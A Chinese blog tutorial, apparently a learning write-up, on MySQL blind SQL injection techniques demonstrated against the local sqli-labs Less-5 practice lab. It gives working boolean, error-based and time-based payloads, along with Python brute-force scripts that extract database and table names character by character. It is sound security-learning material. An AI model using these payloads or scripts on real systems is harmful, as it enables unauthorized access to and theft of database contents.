由sqli-labs/Less-5学习各种基础盲注技巧

本文为本人在学习中的总结,仅涉及基础的盲注技巧,可能多有疏漏之处,欢迎指教。

另外本人博客的SQL注入分类下有一些方面的详细讲解,在此只介绍简单的使用。

0x00、介绍一下本人对盲注的总结。

盲注就是在没有回显的结果下进行推断性的注入,这样我们有几种办法来注入:

1、根据页面正常与否判断payload是否正确(基于bool的盲注)

2、想办法让页面产生回显(个人感觉这个比较好用)(基于报错的盲注)

3、利用页面的延迟反应判断payload是否正确(基于延时的盲注)

0x01、盲注的大纲

1、布尔盲注

也就是上面说的根据页面是否正常来进行判断和注入。

1)字符串截取函数进行注入

了解一下会经常用到的MySQL字符串截取函数。

原理及简单应用参考:https://blog.csdn.net/zz_Caleb/article/details/86814043

2)regexp正则注入

原理及简单应用参考:https://blog.csdn.net/zz_Caleb/article/details/86814922

3)like匹配注入

例如:select user() like ‘ro%’

| 通配符 | 描述 |

|---|---|

| % | 替代一个或多个字符 |

| _ | 仅替代一个字符 |

这三部分为bool盲注主要方法。

2、基于报错的盲注

想办法让页面产生回显

1)经典语句注入

select 1,count(*),concat(0x3a,0x3a,(select user()),0x3a,0x3a,floor(rand(0)*2))a from information_schema.columns group by a

select user()处就是语句作用的地方,将其换成我们简单注入是用的语句来获取回显内容。

以上语句可以简化成如下的形式。

select count(*) from information_schema.tables group by concat(version(),floor(rand(0)*2))

注:若order by结果为三栏,select处应为select 1,2,count(*)

这里version()是语句作用点

2)exp()注入:利用double 数值类型溢出

原理参考:https://blog.csdn.net/zz_Caleb/article/details/86807364

3)bigint 溢出注入

原理参考:https://blog.csdn.net/zz_Caleb/article/details/86808589

4)extractvalue注入

用法:extractvalue(1,concat(0x7e,(select @@version),0x7e))

//mysql 对 xml 数据进行查询和修改的 xpath 函数,xpath 语法错误

5)updatexml注入

用法:updatexml(1,concat(0x7e,(select @@version),0x7e),1)

//mysql对xml数据进行查询和修改的 xpath 函数,xpath 语法错误

6)利用数据的重复性

用法:select * from (select NAME_CONST(version(),1),NAME_CONST(version(),1))x;

//mysql 重复特性,此处重复了 version,所以报错

3、基于时间的盲注——延时注入

1)if+sleep()

一般用法:If(ascii(substr(database(),1,1))>115,0,sleep(5))%23 //if 判断语句,条件为假,执行 sleep

Ps: 遇到以下这种利用 sleep()延时注入语句

select sleep(find_in_set(mid(@@version, 1, 1), '0,1,2,3,4,5,6,7,8,9,.'));

该语句意思是在 0-9 之间找版本号的第一位。但是在我们实际渗透过程中,这种用法是不可取的,因为时间会有网速等其他因素的影响,所以会影响结果的判断。

2)if+benchmark()

UNION SELECT IF(SUBSTRING(current,1,1)=CHAR(119),BENCHMARK(5000000,ENCODE(‘MSG’,’by 5 seconds’)),null) FROM (select database() as current) as tb1;

//BENCHMARK(count,expr)用于测试函数的性能,参数一为次数,二为要执行的表达式。可以让函数执行若干次,返回结果比平时要长,通过时间长短的变化,判断语句是否执行成功。这是一种边信道攻击,在运行过程中占用大量的 cpu 资源。推荐使用sleep()函数进行注入。

小准备:

在讲解之前首先公布我们要找的东西吧,这样好有个对照。

根据基础的判断,id=1'--+返回正常。

order by:3个字段(username和password分别在第二三个字段)

database:security

group_concat(table_name separator '@'):emails@referers@uagents@users (我们用到users)

group_concat(column_name separator '@'):user_id@first_name@last_name@user@password@avatar@last_login@failed_login@id@username@password (我们用的是username和password)

提一下id=1'--+的判断吧:

id=1 and 1=2--+如果语句正常,则应返回一个错误页面,于是在id=1后面加符号进行判断,当id=1' and 1=2--+是页面错误。

0x02、进行bool盲注

主要是用substr()和mid(),个人认为这两个函数写脚本好些点。

首先暴库长:length()

http://127.0.0.1/sqli-labs/Less-5/?id=1%27%20and%20length(database())=8--+

此时页面正常,所以库长为8。次处用的=判断长度,用二分法判断时用大于小于号,效率更高。

注:本次脚本没写一个二分的,刚开始就想写点简单暴力的,尽量顺利点。

1、left()

http://127.0.0.1/sqli-labs/Less-5/?id=1' and left(database(),1)='s'--+

提供一个left暴库脚本,没有使用二分法,直接爆破。

import requests

url = "http://127.0.0.1/sqli-labs/Less-5/?id=1'"

eng="qwertyuiopasdfghjklmnbvcxz1234567890_~[]{}/!@#$%^&*()"

database = ""

s = 'You are in'

for i in range(1,9):

for j in eng:

d = database + j

payload = " and left(database(),%s)='%s'--+"%(i, d)

u = url + payload

t = requests.post(u).text

print(u)

#print(t)

if s in t:

database += j

print(database)

breakleft()不易判断长度,联合表长及联合字段长不能用length()判断,所以left()用来暴库名可用度较高。

2、substr()和mid()

这两个函数用法一样,以substr为例,下面的使用只需将substr换成mid就可实现mid的使用。

1)暴库:(非二分法)

http://127.0.0.1/sqli-labs/Less-5/?id=1%27%20and%20substr(database(),1,1)=%27s%27--+

页面返回正常,说明库名第一个字符为s,更改s出的字符来判断库名,下面给出脚本:

import requests

eng="qwertyuiopasdfghjklmnbvcxz1234567890_~[]{}/!@#$%^&*()"

s = "You are in"

url = "http://127.0.0.1/sqli-labs/Less-5/?id=1'"

database = ""

for i in range(1,9):

for j in eng:

payload = " and substr(database(),%s,1)='%s'--+" %(i, j)

u = url + payload

r = requests.post(u).text

print(u)

if s in r:

print(j)

database += j

break

print(database)暴表、字段时只需在database()修改查询语句即可。

2)暴联合表长

为什么要暴表长呢,前面暴库时range()里是库长,长度能帮助我们更好爆破名字。

import requests

url = "http://127.0.0.1/sqli-labs/Less-5/?id=1'"

s = "You are in"

i = 1

while True:

payload = " and substr((select group_concat(table_name separator '@') from information_schema.tables where table_schema=database()),%s,1)=''--+"%i

u = url + payload

r = requests.post(u).text

print(u)

if s in r:

print(i) #联合表名最后面是#,结果得到的长度包括#,也就是得到的结果减一得到实际的联合表长

break #最后结果是30,就是说联合表长为29

i += 1解释一下这个payload,我们仍使用=判断,当我们截取到最后一个字符的后一个(此处为空),这是就和等号右边匹配,页面返回正常。

3)暴联合表名

直接上脚本,简单易懂:

import requests

url = "http://127.0.0.1/sqli-labs/Less-5/?id=1'"

s = "You are in"

eng="qwertyuiopasdfghjklmnbvcxz1234567890_~[]{}/!@#$%^&*()"

tables = ""

for i in range(1,30):

for j in eng:

payload = " and substr((select group_concat(table_name separator '@') from information_schema.tables where table_schema=database()),%s,1)='%s'--+"%(i, j)

u = url + payload

r = requests.post(u).text

print(u)

if s in r:

tables += j

print(tables)

break

print(tables)

后面的暴字段什么的仿照着写就行。

再给出mid的另一个用法(其实也差不多啦):https://blog.csdn.net/zz_Caleb/article/details/86299019

3、regexp正则注入和like匹配注入在上一篇文章已经介绍,适合手工,写脚本比较繁琐,请自行学习。

0x03、基于报错的盲注

报错注入可以帮助我们得到一些信息,但可能不能够想substr()那样完成一次从头到尾的爆破,所以可以和其他的盲注配合使用。



1、经典语句盲注

1)暴库:



http://127.0.0.1/sqli-labs/Less-5/?id=1%27%20union%20select%201,count(*),concat(0x3a,database(),0x3a,floor(rand(0)*2))a%20from%20information_schema.columns%20group%20by%20a--+

意外发现:写payload的时候rand写成了rang也报错了。

http://127.0.0.1/sqli-labs/Less-5/?id=1%27%20union%20select%201,count(*),concat(0x3a,database(),0x3a,floor(rang(0)*2))a%20from%20information_schema.columns%20group%20by%20a--+





2)暴表的个数

这里我们不同于bool盲注暴长度,我们爆出的是表的个数

http://127.0.0.1/sqli-labs/Less-5/?id=1%27%20union%20select%201,count(*),concat(0x3a,(select%20count(table_name)%20from%20information_schema.tables%20where%20table_schema=database()),0x3a,floor(rand(0)*2))a%20from%20information_schema.columns%20group%20by%20a--+

爆出有四个表。





3)暴表名(用到limit)

这里我么就用不了group_concat了,但能用limit。

第一个表:

http://127.0.0.1/sqli-labs/Less-5/?id=1%27%20union%20select%201,count(*),concat(0x3a,(select%20table_name%20from%20information_schema.tables%20where%20table_schema=database()%20limit%200,1),0x3a,floor(rand(0)*2))a%20from%20information_schema.columns%20group%20by%20a--+

第二个表:

http://127.0.0.1/sqli-labs/Less-5/?id=1%27%20union%20select%201,count(*),concat(0x3a,(select%20table_name%20from%20information_schema.tables%20where%20table_schema=database()%20limit%201,1),0x3a,floor(rand(0)*2))a%20from%20information_schema.columns%20group%20by%20a--+

最后一个表才是users。



4)暴字段数

http://127.0.0.1/sqli-labs/Less-5/?id=1%27%20union%20select%201,count(*),concat(0x3a,(select%20count(column_name)%20from%20information_schema.columns%20where%20table_name=%27users%27),0x3a,floor(rand(0)*2))a%20from%20information_schema.columns%20group%20by%20a--+

看到有11个字段。

5)暴字段名

操作和暴表名一样,我们找的是最后两个字段

http://127.0.0.1/sqli-labs/Less-5/?id=1%27%20union%20select%201,count(*),concat(0x3a,(select%20column_name%20from%20information_schema.columns%20where%20table_name=%27users%27%20limit%209,1),0x3a,floor(rand(0)*2))a%20from%20information_schema.columns%20group%20by%20a--+

http://127.0.0.1/sqli-labs/Less-5/?id=1%27%20union%20select%201,count(*),concat(0x3a,(select%20column_name%20from%20information_schema.columns%20where%20table_name=%27users%27%20limit%209,1),0x3a,floor(rand(0)*2))a%20from%20information_schema.columns%20group%20by%20a--+





6)暴username和password的条目数

username个数:

http://127.0.0.1/sqli-labs/Less-5/?id=1%27%20union%20select%201,count(*),concat(0x3a,(select%20count(username)%20from%20users),0x3a,floor(rand(0)*2))a%20from%20information_schema.columns%20group%20by%20a--+

有13个

当然一个username对应一个password,所以password也应该有13个

7)暴username和password内容

方法用limit,和上面的一样,不再赘述。

2、exp盲注

用法:exp(~(select * FROM(SELECT database())a))

这个方法的原理在上篇文章介绍过了

但在Less5这里使用的时候得不到信息,给出另一篇文章,这里面实际应用了exp盲注:https://blog.csdn.net/zz_Caleb/article/details/85063838

3、bigint 溢出注入

原理介绍在上篇文章。

该法此处也得不到信息,个人感觉会exp就会这个。





4、extractvalue注入(xpath函数)

http://127.0.0.1/sqli-labs/Less-5/?id=1%27%20and%20extractvalue(1,concat(0x7e,(select%20@@version),0x7e))--+

版本号5.5.53



1)暴库:

http://127.0.0.1/sqli-labs/Less-5/?id=1%27%20and%20extractvalue(1,concat(0x7e,(database()),0x7e))--+



2)暴表

http://127.0.0.1/sqli-labs/Less-5/?id=1%27%20and%20extractvalue(1,concat(0x7e,(select%20group_concat(table_name)%20from%20information_schema.tables%20where%20table_schema=database()),0x7e))--+

拿到user表。



3) 暴字段

http://127.0.0.1/sqli-labs/Less-5/?id=1%27%20and%20extractvalue(1,concat(0x7e,(select%20group_concat(column_name)%20from%20information_schema.columns%20where%20table_name=%27users%27),0x7e))--+

可以看到暴出的字段数不够,看来我们要采取前面的方法了:先用count()暴出字段数目,再用limit逐个暴出字段。



http://127.0.0.1/sqli-labs/Less-5/?id=1%27%20and%20extractvalue(1,concat(0x7e,(select%20count(column_name)%20from%20information_schema.columns%20where%20table_name=%27users%27),0x7e))--+

暴出字段数目:11





接下来就是用limit暴出字段了,我们需要的是username和password,就是最后两个,所以需要limit 9,1和limit 10,1

4)暴内容

我们用group_concat()的方法仍然不能完整得到全部的username,当然如果我们只是拿到username和password来登录,一组数据就够了,但这里为了更加熟练仍尽量全部暴出吗,所以仍然采用count()计数并结合limit来逐个暴出。

不再演示,和上面的过程一样。

5、updatexml注入(xpath函数)

和extractvalue()用法基本一样,就是最后多了一个参数1。

http://127.0.0.1/sqli-labs/Less-5/?id=1%27%20and%20updatexml(1,concat(0x7e,(database()),0x7e),1)--+

下面的过程和extractvalue()一样,请自行实践。



6、利用数据的重复性

用法:select * from (select NAME_CONST(version(),1),NAME_CONST(version(),1))x

http://127.0.0.1/sqli-labs/Less-5/?id=1%27%20union%20select%20*%20from(select%20name_const(version(),1),name_const(version(),1))a--+

两个version()出为作用点,但是由于name_const()函数参数的限制,这里只能得出版本号。

0x04、延时盲注

1、if+sleep()

MySQL中if语句的用法:if(condition,ture,false) //条件语句

用法:If(ascii(substr(database(),1,1))>115,0,sleep(5))%23 //if 判断语句,条件为假,执行 sleep

本题中应用:http://127.0.0.1/sqli-labs/Less-5/?id=1%27%20and%20if(substr(database(),1,1)=%27s%27,sleep(10),0)--+

为了延时明显用了10秒,一般用5秒。

剩下的就是用substr()来猜解长度和名字了,bool盲注中有详细的介绍,这里不再赘述。

2、if+benchmark()

仍然借助substr()来猜解,不过此方法中BENCHMARK(count,expr)用于测试函数的性能,参数一为次数,二为要执行的表达式。可以让函数执行若干次,返回结果比平时要长,通过时间长短的变化,判断语句是否行成功。这是一种边信道攻击,在运行过程中占用大量的 cpu 资源。推荐使用 sleep()函数进行注入。

用法:union select 1,2,if(substring(current,1,1)=char(119),benchmark(5000000,encode(‘msg’,’by 5 seconds’)),null) from (select database() as current) as tb1

本题使用:http://127.0.0.1/sqli-labs/Less-5/?id=1%27%20union%20select%201,2,if(substr(current,1,1)=%27s%27,benchmark(40000000,encode(%27msg%27,%27by%205%20seconds%27)),null)%20from%20(select%20database()%20as%20current)%20as%20tb1--+

benchmark第一个参数设置成了40000000,此时延时比较明显,其余的就是substr()的使用了。

这些就是一个基本的整体介绍,本人认为学习一个东西要先掌握其大体框架,然后分层分步逐一攻取。

如有错误欢迎留言指教。